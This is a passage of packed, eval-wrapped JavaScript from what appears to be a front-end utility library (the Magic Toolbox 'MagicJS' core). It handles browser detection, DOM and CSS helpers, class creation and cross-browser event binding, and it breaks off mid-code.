eval(function(m,a,g,i,c,k){c=function(e){return(e<a?'':c(parseInt(e/a)))+((e=e%a)>35?String.fromCharCode(e+29):e.toString(36))};if(!''.replace(/^/,String)){while(g--){k[c(g)]=i[g]||c(g)}i=[function(e){return k[e]}];c=function(){return'\\w+'};g=1};while(g--){if(i[g]){m=m.replace(new RegExp('\\b'+c(g)+'\\b','g'),i[g])}}return m}('1m.9I=(17(){1b x,y;x=y=(17(){1b T={4L:"iH.3-b5-7-fP",dX:0,8j:{},$bc:17(X){1a(X.$6m||(X.$6m=++N.dX))},9t:17(X){1a(N.8j[X]||(N.8j[X]={}))},$F:17(){},$1k:17(){1a 1k},$1s:17(){1a 1s},dd:"d9-"+1p.5N(1p.65()*1t aV().dQ()),3v:17(X){1a(2A!=X)},aZ:17(Y,X){1a(2A!=Y)?Y:X},9K:17(X){1a!!(X)},1O:17(X){if(!N.3v(X)){1a 1k}if(X.$4J){1a X.$4J}if(!!X.6t){if(1==X.6t){1a"6c"}if(3==X.6t){1a"eW"}}if(X.1K&&X.dm){1a"fR"}if(X.1K&&X.9m){1a"29"}if((X 3S 1m.6G||X 3S 1m.aF)&&X.5j===N.3R){1a"3Z"}if(X 3S 1m.6v){1a"4d"}if(X 3S 1m.aF){1a"17"}if(X 3S 1m.6f){1a"1N"}if(N.1e.57){if(N.3v(X.ea)){1a"1z"}}1j{if(X===1m.1z||X.5j==1m.1v||X.5j==1m.dC||X.5j==1m.ew||X.5j==1m.fS||X.5j==1m.fT){1a"1z"}}if(X 3S 1m.aV){1a"eV"}if(X 3S 1m.fl){1a"fU"}if(X===1m){1a"1m"}if(X===1n){1a"1n"}1a 8N(X)},2a:17(ac,ab){if(!(ac 3S 1m.6v)){ac=[ac]}if(!ab){1a ac[0]}1U(1b aa=0,Y=ac.1K;aa<Y;aa++){if(!N.3v(ac)){8T}1U(1b Z in ab){if(!6G.2w.3Y.2f(ab,Z)){8T}3d{ac[aa][Z]=ab[Z]}3x(X){}}}1a ac[0]},9V:17(ab,aa){if(!(ab 3S 1m.6v)){ab=[ab]}1U(1b Z=0,X=ab.1K;Z<X;Z++){if(!N.3v(ab[Z])){8T}if(!ab[Z].2w){8T}1U(1b Y in(aa||{})){if(!ab[Z].2w[Y]){ab[Z].2w[Y]=aa[Y]}}}1a ab[0]},dO:17(Z,Y){if(!N.3v(Z)){1a Z}1U(1b X in(Y||{})){if(!Z[X]){Z[X]=Y[X]}}1a Z},$3d:17(){1U(1b Y=0,X=29.1K;Y<X;Y++){3d{1a 29[Y]()}3x(Z){}}1a 1h},$A:17(Z){if(!N.3v(Z)){1a N.$([])}if(Z.dv){1a N.$(Z.dv())}if(Z.dm){1b Y=Z.1K||0,X=1t 6v(Y);5R(Y--){X[Y]=Z[Y]}1a N.$(X)}1a N.$(6v.2w.aC.2f(Z))},6A:17(){1a 1t aV().dQ()},4e:17(ab){1b Z;4D(N.1O(ab)){1D"8C":Z={};1U(1b aa in ab){Z[aa]=N.4e(ab[aa])}1H;1D"4d":Z=[];1U(1b Y=0,X=ab.1K;Y<X;Y++){Z[Y]=N.4e(ab[Y])}1H;1P:1a ab}1a N.$(Z)},$:17(Z){1b X=1s;if(!N.3v(Z)){1a 1h}if(Z.$bW){1a Z}4D(N.1O(Z)){1D"4d":Z=N.dO(Z,N.2a(N.6v,{$bW:N.$F}));Z.38=Z.cC;1a Z;1H;1D"1N":1b Y=1n.cp(Z);if(N.3v(Y)){1a N.$(Y)}1a 1h;1H;1D"1m":1D"1n":N.$bc(Z);Z=N.2a(Z,N.3F);1H;1D"6c":N.$bc(Z);Z=N.2a(Z,N.3V);1H;1D"1z":Z=N.2a(Z,N.1v);1H;1D"eW":1D"17":1D"4d":1D"eV":1P:X=1k;1H}if(X){1a N.2a(Z,{$bW:N.$F})}1j{1a Z}},$1t:17(X,Z,Y){1a N.$(N.et.88(X)).8u(Z||{}).1y(Y||{})},6Y:17(aa,ab,Y){1b X,ad,Z,af=[],ae=-1;Y||(Y=N.dd);X=N.$(Y)||N.$1t("2m",{id:Y,1u:"9P/6r"}).24((1n.g3||1n.3C),"1G");ad=X.cz||X.cy;if("1N"!=N.1O(ab)){1U(1b Z in ab){af.3b(Z+":"+ab[Z])}ab=af.7N(";")}if(ad.d6){ae=ad.d6(aa+" {"+ab+"}",ad.g4.1K)}1j{3d{ae=ad.g8(aa,ab,ad.gd.1K)}3x(ac){}}1a ae},hL:17(aa,X){1b Z,Y;Z=N.$(aa);if("6c"!==N.1O(Z)){1a}Y=Z.cz||Z.cy;if(Y.df){Y.df(X)}1j{if(Y.d5){Y.d5(X)}}},hI:17(){1a"hP-hT-hX-hQ-hG".4k(/[hy]/g,17(Z){1b Y=1p.65()*16|0,X=Z=="x"?Y:(Y&3|8);1a X.8v(16)}).7L()},5Z:(17(){1b X;1a 17(Y){if(!X){X=1n.88("a")}X.3A("74",Y);1a("!!"+X.74).4k("!!","")}})(),hv:17(Z){1b aa=0,X=Z.1K;1U(1b Y=0;Y<X;++Y){aa=31*aa+Z.f1(Y);aa%=hw}1a aa}};1b N=T;1b O=T.$;if(!1m.cE){1m.cE=T;1m.$d9=T.$}N.6v={$4J:"4d",4O:17(aa,ab){1b X=13.1K;1U(1b Y=13.1K,Z=(ab<0)?1p.1W(0,Y+ab):ab||0;Z<Y;Z++){if(13[Z]===aa){1a Z}}1a-1},5S:17(X,Y){1a 13.4O(X,Y)!=-1},cC:17(X,aa){1U(1b Z=0,Y=13.1K;Z<Y;Z++){if(Z in 13){X.2f(aa,13[Z],Z,13)}}},2Z:17(X,ac){1b ab=[];1U(1b aa=0,Y=13.1K;aa<Y;aa++){if(aa in 13){1b Z=13[aa];if(X.2f(ac,13[aa],aa,13)){ab.3b(Z)}}}1a ab},im:17(X,ab){1b aa=[];1U(1b Z=0,Y=13.1K;Z<Y;Z++){if(Z in 13){aa[Z]=X.2f(ab,13[Z],Z,13)}}1a aa}};N.9V(6f,{$4J:"1N",4R:17(){1a 13.4k(/^\\s+|\\s+$/g,"")},eq:17(X,Y){1a(Y||1k)?(13.8v()===X.8v()):(13.4Y().8v()===X.4Y().8v())},5T:17(){1a 13.4k(/-\\D/g,17(X){1a X.9d(1).7L()})},9b:17(){1a 13.4k(/[A-Z]/g,17(X){1a("-"+X.9d(0).4Y())})},i8:17(X){1a 5L(13,X||10)},ia:17(){1a 2u(13)},cS:17(){1a!13.4k(/1s/i,"").4R()},4K:17(Y,X){X=X||"";1a(X+13+X).4O(X+Y+X)>-1}});T.9V(aF,{$4J:"17",1E:17(){1b Y=N.$A(29),X=13,Z=Y.6F();1a 17(){1a X.6d(Z||1h,Y.5K(N.$A(29)))}},2J:17(){1b Y=N.$A(29),X=13,Z=Y.6F();1a 17(aa){1a X.6d(Z||1h,N.$([aa||(N.1e.2B?1m.1z:1h)]).5K(Y))}},2F:17(){1b Y=N.$A(29),X=13,Z=Y.6F();1a 1m.4o(17(){1a X.6d(X,Y)},Z||0)},eh:17(){1b Y=N.$A(29),X=13;1a 17(){1a X.2F.6d(X,Y)}},fe:17(){1b Y=N.$A(29),X=13,Z=Y.6F();1a 1m.eH(17(){1a X.6d(X,Y)},Z||0)}});1b U={};1b M=3z.ij.4Y();1b L=M.3y(/(3L|64|57|bo)\\/(\\d+\\.?\\d*)/i);1b Q=M.3y(/(gO|aA)\\/(\\d+\\.?\\d*)/i)||M.3y(/(eC|5I|as|ep|72|aA)\\/(\\d+\\.?\\d*)/i);1b S=M.3y(/4L\\/(\\d+\\.?\\d*)/i);1b H=1n.5p.2m;17 I(Y){1b X=Y.9d(0).7L()+Y.aC(1);1a Y in H||("eZ"+X)in H||("eB"+X)in H||("67"+X)in H||("O"+X)in H}N.1e={2M:{gw:!!(1n.gD),gG:!!(1m.bO),bt:!!(1n.f8),4W:!!(1n.gf||1n.gg||1n.ao||1n.eS||1n.gi||1n.ge||1n.gl||1n.go||1n.gp),dl:!!(1m.gq)&&!!(1m.gr)&&(1m.9U&&"gM"in 1t 9U),1Y:I("1Y"),2k:I("2k"),9B:I("9B"),dB:I("dB"),5a:1k,eL:1k,8R:1k,5w:1k,7z:(17(){1a 1n.gv.gN("ck://bB.aI.aM/h9/hc/h7#hl","1.1")}())},aU:(17(){1a"hm"in 1m||(1m.e5&&1n 3S e5)||(3z.gW>0)||(3z.gY>0)}()),2U:!!M.3y(/(6N|bb\\d+|fL).+|h3|h2\\/|h1|h0|gZ|gP|gV|gU|gT|ip(ey|ex|ad)|gS|gR|gQ |h4|gX|h5|2U.+ep|hf|72 m(hk|in)i|hj( hi)?|dR|p(hh|hg)\\/|he|hd|hb|ha(4|6)0|h8|h6|gs\\.(1e|3P)|gn|gk|gj (ce|dR)|gh|gt/),7l:(L&&L[1])?L[1].4Y():(1m.72)?"bo":!!(1m.gm)?"57":(1n.gu!==2A||1m.gE!==1h)?"64":(1m.gL!==1h||!3z.gK)?"3L":"gJ",4L:(L&&L[2])?2u(L[2]):0,4u:(Q&&Q[1])?Q[1].4Y():"",7a:(Q&&Q[2])?2u(Q[2]):0,7T:"",aE:"",4P:"",2B:0,4U:M.3y(/ip(?:ad|ex|ey)/)?"ar":(M.3y(/(?:gI|6N)/)||3z.4U.3y(/cM|a7|gH/i)||["gF"])[0].4Y(),f4:1n.9r&&1n.9r.4Y()==="fd",di:0,49:17(){1a(1n.9r&&1n.9r.4Y()==="fd")?1n.3C:1n.5p},5a:1m.5a||1m.gC||1m.gB||1m.gA||1m.gz||2A,9l:1m.9l||1m.fD||1m.fD||1m.gy||1m.gx||1m.hn||2A,2l:1k,7I:17(){if(N.1e.2l){1a}1b aa;1b Z;N.1e.2l=1s;N.3C=N.$(1n.3C);N.a7=N.$(1m);3d{1b Y=N.$1t("33").1y({1f:2H,1g:2H,7t:"6p",2i:"5D",1G:-ho}).24(1n.3C);N.1e.di=Y.cU-Y.d1;Y.2T()}3x(X){}3d{aa=N.$1t("33");Z=aa.2m;Z.eG="eI:26(aW://),26(aW://),i0 26(aW://)";N.1e.2M.eL=(/(26\\s*\\(.*?){3}/).3o(Z.eI);Z=1h;aa=1h}3x(X){}if(!N.1e.7p){N.1e.7p=N.93("2k").9b()}3d{aa=N.$1t("33");aa.2m.eG=N.93("2Z").9b()+":5n(ii);";N.1e.2M.8R=!!aa.2m.1K&&(!N.1e.2B||N.1e.2B>9);aa=1h}3x(X){}if(!N.1e.2M.8R){N.$(1n.5p).1B("6R-ih-3m")}3d{N.1e.2M.5w=(17(){1b ab=N.$1t("5w");1a!!(ab.ez&&ab.ez("2d"))}())}3x(X){}if(1m.ig===2A&&1m.ic!==2A){U.2V="ib"}N.3F.2Y.2f(N.$(1n),"9e")}};(17(){1b Y=[],ab,aa,ac;17 X(){1a!!(29.9m.b3)}4D(N.1e.7l){1D"57":if(!N.1e.4L){N.1e.4L=!!(1m.9U)?3:2}1H;1D"64":N.1e.4L=(Q&&Q[2])?2u(Q[2]):0;1H}N.1e[N.1e.7l]=1s;if(Q&&Q[1]==="eC"){N.1e.4u="5I"}if(!!1m.5I){N.1e.5I=1s}if(Q&&Q[1]==="aA"){N.1e.4u="72";N.1e.72=1s}if(N.1e.4u==="as"&&(S&&S[1])){N.1e.7a=2u(S[1])}if(N.1e.4U==="6N"&&N.1e.3L&&(S&&S[1])){N.1e.8r=1s}ab=({64:["-eO-","eB","eO"],3L:["-3L-","eZ","3L"],57:["-67-","67","67"],bo:["-o-","O","o"]})[N.1e.7l]||["","",""];N.1e.7T=ab[0];N.1e.aE=ab[1];N.1e.4P=ab[2];N.1e.2B=!N.1e.57?2A:(1n.f5)?1n.f5:(17(){1b ad=0;if(N.1e.f4){1a 5}4D(N.1e.4L){1D 2:ad=6;1H;1D 3:ad=7;1H}1a ad}());Y.3b(N.1e.4U+"-3m");if(N.1e.2U){Y.3b("2U-3m")}if(N.1e.8r){Y.3b("6N-1e-3m")}if(N.1e.2B){N.1e.4u="ie";N.1e.7a=N.1e.2B;Y.3b("ie"+N.1e.2B+"-3m");1U(aa=11;aa>N.1e.2B;aa--){Y.3b("lt-ie"+aa+"-3m")}}if(N.1e.3L&&N.1e.4L<i1){N.1e.2M.4W=1k}if(N.1e.5a){N.1e.5a.2f(1m,17(){N.1e.2M.5a=1s})}if(N.1e.2M.7z){Y.3b("7z-3m")}1j{Y.3b("6R-7z-3m")}ac=(1n.5p.6q||"").3y(/\\S+/g)||[];1n.5p.6q=N.$(ac).5K(Y).7N(" ");3d{1n.5p.3A("3q-3m-eY",N.1e.4u);1n.5p.3A("3q-3m-eY-i7",N.1e.7a)}3x(Z){}if(N.1e.2B&&N.1e.2B<9){1n.88("5s");1n.88("eX")}if(!1m.3z.6P){N.$(["i6","i5","i4","i3","i2"]).38(17(ad){U["gc"+ad.4Y()]=1m.3z.8b?"ik"+ad:-1})}}());(17(){N.1e.4W={a2:N.1e.2M.4W,4Q:17(){1a!!(1n.i9||1n[N.1e.4P+"il"]||1n.4W||1n.ix||1n[N.1e.4P+"iE"])},bL:17(X,Y){if(!Y){Y={}}if(13.a2){N.$(1n).1C(13.b6,13.eU=17(Z){if(13.4Q()){if(Y.c5){Y.c5()}}1j{N.$(1n).1Q(13.b6,13.eU);if(Y.bF){Y.bF()}}}.2J(13));N.$(1n).1C(13.b2,13.6C=17(Z){if(Y.8M){Y.8M()}N.$(1n).1Q(13.b2,13.6C)}.2J(13));(X.iD||X[N.1e.4P+"iC"]||X[N.1e.4P+"iB"]||17(){}).2f(X)}1j{if(Y.8M){Y.8M()}}},e4:(1n.ao||1n.eS||1n[N.1e.4P+"iA"]||1n[N.1e.4P+"iz"]||17(){}).1E(1n),b6:1n.dW?"iy":(1n.ao?"":N.1e.4P)+"iw",b2:1n.dW?"io":(1n.ao?"":N.1e.4P)+"iv",iu:N.1e.4P,it:1h}}());1b W=/\\S+/g,K=/^(3J(cm|cx|cs|dh)is)|((7k|8y)(cm|cx|cs|dh))$/,P={"ir":("2A"===8N(H.cY))?"iq":"cY"},R={fA:1s,fF:1s,2p:1s,fG:1s,1l:1s},J=(1m.cR)?17(Z,X){1b Y=1m.cR(Z,1h);1a Y?Y.hZ(X)||Y[X]:1h}:17(aa,Y){1b Z=aa.hH,X=1h;X=Z?Z[Y]:1h;if(1h==X&&aa.2m&&aa.2m[Y]){X=aa.2m[Y]}1a X};17 V(Z){1b X,Y;Y=(N.1e.3L&&"2Z"==Z)?1k:(Z in H);if(!Y){X=N.1e.aE+Z.9d(0).7L()+Z.aC(1);if(X in H){1a X}}1a Z}N.93=V;N.3V={cn:17(X){1a!(X||"").4K(" ")&&(13.6q||"").4K(X," ")},1B:17(ab){1b Y=(13.6q||"").3y(W)||[],aa=(ab||"").3y(W)||[],X=aa.1K,Z=0;1U(;Z<X;Z++){if(!N.$(Y).5S(aa[Z])){Y.3b(aa[Z])}}13.6q=Y.7N(" ");1a 13},1T:17(ac){1b Y=(13.6q||"").3y(W)||[],ab=(ac||"").3y(W)||[],X=ab.1K,aa=0,Z;1U(;aa<X;aa++){if((Z=N.$(Y).4O(ab[aa]))>-1){Y.9G(Z,1)}}13.6q=ac?Y.7N(" "):"";1a 13},hY:17(X){1a 13.cn(X)?13.1T(X):13.1B(X)},3w:17(Y){1b Z=Y.5T(),X=1h;Y=P[Z]||(P[Z]=V(Z));X=J(13,Y);if("2E"===X){X=1h}if(1h!==X){if("2p"==Y){1a N.3v(X)?2u(X):1}if(K.3o(Y)){X=5L(X,10)?X:"6i"}}1a X},3H:17(Y,X){1b aa=Y.5T();3d{if("2p"==Y){13.cu(X);1a 13}Y=P[aa]||(P[aa]=V(aa));13.2m[Y]=X+(("6l"==N.1O(X)&&!R[aa])?"2v":"")}3x(Z){}1a 13},1y:17(Y){1U(1b X in Y){13.3H(X,Y[X])}1a 13},hE:17(){1b X={};N.$A(29).38(17(Y){X[Y]=13.3w(Y)},13);1a X},cu:17(Z,X){1b Y;X=X||1k;13.2m.2p=Z;Z=5L(2u(Z)*2H);if(X){if(0===Z){if("3t"!=13.2m.4C){13.2m.4C="3t"}}1j{if("5H"!=13.2m.4C){13.2m.4C="5H"}}}if(N.1e.2B&&N.1e.2B<9){if(!am(Z)){if(!~13.2m.2Z.4O("c6")){13.2m.2Z+=" cv:cZ.cI.c6(9k="+Z+")"}1j{13.2m.2Z=13.2m.2Z.4k(/9k=\\d*/i,"9k="+Z)}}1j{13.2m.2Z=13.2m.2Z.4k(/cv:cZ.cI.c6\\(9k=\\d*\\)/i,"").4R();if(""===13.2m.2Z){13.2m.5z("2Z")}}}1a 13},8u:17(X){1U(1b Y in X){if("3Z"===Y){13.1B(""+X[Y])}1j{13.3A(Y,""+X[Y])}}1a 13},hD:17(){1b Y=0,X=0;Y=13.3w("1Y-5e");X=13.3w("1Y-bs");Y=Y.4O("67")>-1?2u(Y):Y.4O("s")>-1?2u(Y)*bM:0;X=X.4O("67")>-1?2u(X):X.4O("s")>-1?2u(X)*bM:0;1a Y+X},4p:17(){1a 13.1y({6y:"2X",4C:"3t"})},5O:17(){1a 13.1y({6y:"",4C:"5H"})},1F:17(){1a{1f:13.cU,1g:13.hC}},8S:17(Y){1b X=13.1F();X.1f-=(2u(13.3w("3J-1M-1f")||0)+2u(13.3w("3J-2K-1f")||0));X.1g-=(2u(13.3w("3J-1G-1f")||0)+2u(13.3w("3J-2N-1f")||0));if(!Y){X.1f-=(2u(13.3w("7k-1M")||0)+2u(13.3w("7k-2K")||0));X.1g-=(2u(13.3w("7k-1G")||0)+2u(13.3w("7k-2N")||0))}1a X},7x:17(){1a{1G:13.7V,1M:13.8I}},hB:17(){1b X=13,Y={1G:0,1M:0};do{Y.1M+=X.8I||0;Y.1G+=X.7V||0;X=X.4N}5R(X);1a Y},7W:17(){1b ab=13,Y=0,aa=0;if(N.3v(1n.5p.7J)){1b X=13.7J(),Z=N.$(1n).7x(),ac=N.1e.49();1a{1G:X.1G+Z.y-ac.hA,1M:X.1M+Z.x-ac.hz}}do{Y+=ab.hx||0;aa+=ab.hq||0;ab=ab.hu}5R(ab&&!(/^(?:3C|bG)$/i).3o(ab.bq));1a{1G:aa,1M:Y}},7m:17(){1b Y=13.7W();1b X=13.1F();1a{1G:Y.1G,2N:Y.1G+X.1g,1M:Y.1M,2K:Y.1M+X.1f}},5M:17(Y){3d{13.ht=Y}3x(X){13.hs=Y}1a 13},2T:17(){1a(13.4N)?13.4N.ay(13):13},5i:17(){N.$A(13.hr).38(17(X){if(3==X.6t||8==X.6t){1a}N.$(X).5i()});13.2T();13.bN();if(13.$6m){N.8j[13.$6m]=1h;4S N.8j[13.$6m]}1a 1h},3c:17(Z,Y){Y=Y||"2N";1b X=13.4l;("1G"==Y&&X)?13.hF(Z,X):13.c4(Z);1a 13},24:17(Z,Y){1b X=N.$(Z).3c(13,Y);1a 13},fs:17(X){13.3c(X.4N.8L(13,X));1a 13},9N:17(X){if("6c"!==N.1O("1N"==N.1O(X)?X=1n.cp(X):X)){1a 1k}1a(13==X)?1k:(13.5S&&!(N.1e.cV))?(13.5S(X)):(13.cO)?!!(13.cO(X)&16):N.$A(13.80(X.bq)).5S(X)}};N.3V.hW=N.3V.3w;N.3V.hV=N.3V.1y;if(!1m.3V){1m.3V=N.$F;if(N.1e.7l.3L){1m.1n.88("hU")}1m.3V.2w=(N.1e.7l.3L)?1m["[[hS.2w]]"]:{}}N.9V(1m.3V,{$4J:"6c"});N.3F={1F:17(){if(N.1e.aU||N.1e.hR||N.1e.cV){1a{1f:1m.5E,1g:1m.5c}}1a{1f:N.1e.49().d1,1g:N.1e.49().hO}},7x:17(){1a{x:1m.hN||N.1e.49().8I,y:1m.hM||N.1e.49().7V}},hK:17(){1b X=13.1F();1a{1f:1p.1W(N.1e.49().hJ,X.1f),1g:1p.1W(N.1e.49().hp,X.1g)}}};N.2a(1n,{$4J:"1n"});N.2a(1m,{$4J:"1m"});N.2a([N.3V,N.3F],{2c:17(aa,Y){1b X=N.9t(13.$6m),Z=X[aa];if(2A!==Y&&2A===Z){Z=X[aa]=Y}1a(N.3v(Z)?Z:1h)},3e:17(Z,Y){1b X=N.9t(13.$6m);X[Z]=Y;1a 13},36:17(Y){1b X=N.9t(13.$6m);4S X[Y];1a 13}});if(!(1m.aG&&1m.aG.2w&&1m.aG.2w.aK)){N.2a([N.3V,N.3F],{aK:17(X){1a N.$A(13.a3("*")).2Z(17(Z){3d{1a(1==Z.6t&&Z.6q.4K(X," "))}3x(Y){}})}})}N.2a([N.3V,N.3F],{9L:17(){1a 13.aK(29[0])},80:17(){1a 13.a3(29[0])}});if(N.1e.4W.a2&&!1n.ev){N.3V.ev=17(){N.1e.4W.bL(13)}}N.1v={$4J:"1z",62:N.$1k,2h:17(){1a 13.5b().3W()},5b:17(){if(13.ed){13.ed()}1j{13.ea=1s}1a 13},3W:17(){if(13.eM){13.eM()}1j{13.gb=1k}1a 13},4j:17(){13.62=N.$1s;1a 13},7n:17(){1b X=(/3G/i).3o(13.1u)?13.2W[0]:13;1a!N.3v(X)?{x:0,y:0}:{x:X.2I,y:X.2G}},5v:17(){1b X=(/3G/i).3o(13.1u)?13.2W[0]:13;1a!N.3v(X)?{x:0,y:0}:{x:X.4Z||X.2I+N.1e.49().8I,y:X.51||X.2G+N.1e.49().7V}},bV:17(){1b X=13.4a||13.fK;5R(X&&X.6t===3){X=X.4N}1a X},8n:17(){1b Y=1h;4D(13.1u){1D"7P":1D"fJ":1D"fM":Y=13.9M||13.fZ;1H;1D"8c":1D"bH":1D"dS":Y=13.9M||13.g9;1H;1P:1a Y}3d{5R(Y&&Y.6t===3){Y=Y.4N}}3x(X){Y=1h}1a Y},6J:17(){if(!13.cP&&13.2t!==2A){1a(13.2t&1?1:(13.2t&2?3:(13.2t&4?2:0)))}1a 13.cP},6j:17(){1a(13.2C&&(13.2C==="3G"||13.2C===13.6x))||(/3G/i).3o(13.1u)},5g:17(){if(13.2C){1a(13.2C==="3G"||13.6x===13.2C)&&13.7s}1j{if(13 3S 1m.7y){1a 13.2W.1K===1&&(13.9J.1K?13.9J[0].4H===13.2W[0].4H:1s)}}1a 1k},6g:17(){if(13.2C){1a 13.7s&&(13.2C==="3G"||13.6x===13.2C)?13:1h}1j{if(13 3S 1m.7y){1a 13.2W[0]}}1a 1h},8a:17(){if(13.2C){1a 13.7s&&(13.2C==="3G"||13.6x===13.2C)?13.8Y:1h}1j{if(13 3S 1m.7y){1a 13.2W[0].4H}}1a 1h}};N.bm="cN";N.bZ="g7";N.9q="";if(!1n.cN){N.bm="g6";N.bZ="g5";N.9q="8B"}N.1v.1x={1u:"",x:1h,y:1h,2R:1h,2t:1h,4a:1h,9M:1h,$4J:"1z.4i",62:N.$1k,5f:N.$([]),4f:17(X){1b Y=X;13.5f.3b(Y)},2h:17(){1a 13.5b().3W()},5b:17(){13.5f.38(17(Y){3d{Y.5b()}3x(X){}});1a 13},3W:17(){13.5f.38(17(Y){3d{Y.3W()}3x(X){}});1a 13},4j:17(){13.62=N.$1s;1a 13},7n:17(){1a{x:13.2I,y:13.2G}},5v:17(){1a{x:13.x,y:13.y}},bV:17(){1a 13.4a},8n:17(){1a 13.9M},6J:17(){1a 13.2t},du:17(){1a 13.5f.1K>0?13.5f[0].bV():2A},6j:17(){1a(13.2C&&(13.2C==="3G"||13.2C===13.6x))||(/3G/i).3o(13.1u)},5g:17(){if(13.2C){1a(13.2C==="3G"||13.6x===13.2C)&&13.7s}1j{if(13 3S 1m.7y){1a 13.2W.1K===1&&(13.9J.1K?13.9J[0].4H===13.2W[0].4H:1s)}}1a 1k},6g:17(){if(13.2C){1a 13.7s&&(13.2C==="3G"||13.6x===13.2C)?13:1h}1j{if(13 3S 1m.7y){1a 13.2W[0]}}1a 1h},8a:17(){if(13.2C){1a 13.7s&&(13.2C==="3G"||13.6x===13.2C)?13.8Y:1h}1j{if(13 3S 1m.7y){1a 13.2W[0].4H}}1a 1h}};N.2a([N.3V,N.3F],{1C:17(Z,ab,ac,af){1b ae,X,aa,ad,Y;if(N.1O(Z)==="1N"){Y=Z.89(" ");if(Y.1K>1){Z=Y}}if(N.1O(Z)==="4d"){N.$(Z).38(13.1C.2J(13,ab,ac,af));1a 13}Z=U[Z]||Z;if(!Z||!ab||N.1O(Z)!=="1N"||N.1O(ab)!=="17"){1a 13}if(Z==="9e"&&N.1e.2l){ab.2f(13);1a 13}ac=5L(ac||50,10);if(!ab.$9w){ab.$9w=1p.5N(1p.65()*N.6A())}ae=N.3F.2c.2f(13,"8D",{});X=ae[Z];if(!X){ae[Z]=X=N.$([]);aa=13;if(N.1v.1x[Z]){N.1v.1x[Z].1L.5C.2f(13,af)}1j{X.3i=17(ag){ag=N.2a(ag||1m.e,{$4J:"1z"});N.3F.2Y.2f(aa,Z,N.$(ag))};13[N.bm](N.9q+Z,X.3i,1k)}}ad={1u:Z,fn:ab,cf:ac,cJ:ab.$9w};X.3b(ad);X.g2(17(ah,ag){1a ah.cf-ag.cf});1a 13},1Q:17(ad){1b ab=N.3F.2c.2f(13,"8D",{});1b Z;1b X;1b Y;1b ae;1b ac;1b aa;ac=29.1K>1?29[1]:-2H;if(N.1O(ad)==="1N"){aa=ad.89(" ");if(aa.1K>1){ad=aa}}if(N.1O(ad)==="4d"){N.$(ad).38(13.1Q.2J(13,ac));1a 13}ad=U[ad]||ad;if(!ad||N.1O(ad)!=="1N"||!ab||!ab[ad]){1a 13}Z=ab[ad]||[];1U(Y=0;Y<Z.1K;Y++){X=Z[Y];if(ac===-2H||!!ac&&ac.$9w===X.cJ){ae=Z.9G(Y--,1)}}if(Z.1K===0){if(N.1v.1x[ad]){N.1v.1x[ad].1L.2T.2f(13)}1j{13[N.bZ](N.9q+ad,Z.3i,1k)}4S ab[ad]}1a 13},2Y:17(aa,ac){1b Z=N.3F.2c.2f(13,"8D",{});1b Y;1b X;aa=U[aa]||aa;if(!aa||N.1O(aa)!=="1N"||!Z||!Z[aa]){1a 13}3d{ac=N.2a(ac||{},{1u:aa})}3x(ab){}if(ac.2R===2A){ac.2R=N.6A()}Y=Z[aa]||[];1U(X=0;X<Y.1K&&!(ac.62&&ac.62());X++){Y[X].fn.2f(13,ac)}},cd:17(Y,X){1b ab=(Y!=="9e");1b aa=13;1b Z;Y=U[Y]||Y;if(!ab){N.3F.2Y.2f(13,Y);1a 13}if(aa===1n&&1n.9n&&!aa.aY){aa=1n.5p}if(1n.9n){Z=1n.9n(Y);Z.6b(X,1s,1s)}1j{Z=1n.g1();Z.9Z=Y}if(1n.9n){aa.aY(Z)}1j{aa.g0("8B"+X,Z)}1a Z},bN:17(){1b Y=N.3F.2c.2f(13,"8D");if(!Y){1a 13}1U(1b X in Y){N.3F.1Q.2f(13,X)}N.3F.36.2f(13,"8D");1a 13}});(17(X){if(1n.8k==="8d"){1a X.1e.7I.2F(1)}if(X.1e.3L&&X.1e.4L<fY){(17(){if(X.$(["2e","8d"]).5S(1n.8k)){X.1e.7I()}1j{29.9m.2F(50)}}())}1j{if(X.1e.57&&X.1e.2B<9&&1m===1G){(17(){if(X.$3d(17(){X.1e.49().fN("1M");1a 1s})){X.1e.7I()}1j{29.9m.2F(50)}}())}1j{X.3F.1C.2f(X.$(1n),"fX",X.1e.7I);X.3F.1C.2f(X.$(1m),"66",X.1e.7I)}}}(T));N.3R=17(){1b ab=1h,Y=N.$A(29);if("3Z"==N.1O(Y[0])){ab=Y.6F()}1b X=17(){1U(1b ae in 13){13[ae]=N.4e(13[ae])}if(13.5j.$3N){13.$3N={};1b ag=13.5j.$3N;1U(1b af in ag){1b ad=ag[af];4D(N.1O(ad)){1D"17":13.$3N[af]=N.3R.dj(13,ad);1H;1D"8C":13.$3N[af]=N.4e(ad);1H;1D"4d":13.$3N[af]=N.4e(ad);1H}}}1b ac=(13.3Q)?13.3Q.6d(13,29):13;4S 13.b3;1a ac};if(!X.2w.3Q){X.2w.3Q=N.$F}if(ab){1b aa=17(){};aa.2w=ab.2w;X.2w=1t aa;X.$3N={};1U(1b Z in ab.2w){X.$3N[Z]=ab.2w[Z]}}1j{X.$3N=1h}X.5j=N.3R;X.2w.5j=X;N.2a(X.2w,Y[0]);N.2a(X,{$4J:"3Z"});1a X};T.3R.dj=17(X,Y){1a 17(){1b aa=13.b3;1b Z=Y.6d(X,29);1a Z}};(17(aa){1b Z=aa.$;1b X=5,Y=bP;aa.1v.1x.1S=1t aa.3R(aa.2a(aa.1v.1x,{1u:"1S",3Q:17(ad,ac){1b ab=ac.5v();13.x=ab.x;13.y=ab.y;13.2I=ac.2I;13.2G=ac.2G;13.2R=ac.2R;13.2t=ac.6J();13.4a=ad;13.4f(ac)}}));aa.1v.1x.1S.1L={1w:{7H:Y,2t:1},5C:17(ab){13.3e("1z:1S:1w",aa.2a(aa.4e(aa.1v.1x.1S.1L.1w),ab||{}));13.1C("6W",aa.1v.1x.1S.1L.3i,1);13.1C("5X",aa.1v.1x.1S.1L.3i,1);13.1C("2S",aa.1v.1x.1S.1L.b4,1);if(aa.1e.57&&aa.1e.2B<9){13.1C("9c",aa.1v.1x.1S.1L.3i,1)}},2T:17(){13.1Q("6W",aa.1v.1x.1S.1L.3i);13.1Q("5X",aa.1v.1x.1S.1L.3i);13.1Q("2S",aa.1v.1x.1S.1L.b4);if(aa.1e.57&&aa.1e.2B<9){13.1Q("9c",aa.1v.1x.1S.1L.3i)}},b4:17(ab){ab.3W()},3i:17(ae){1b ad,ab,ac;ab=13.2c("1z:1S:1w");if(ae.1u!="9c"&&ae.6J()!=ab.2t){1a}if(13.2c("1z:1S:be")){13.36("1z:1S:be");1a}if("6W"==ae.1u){ad=1t 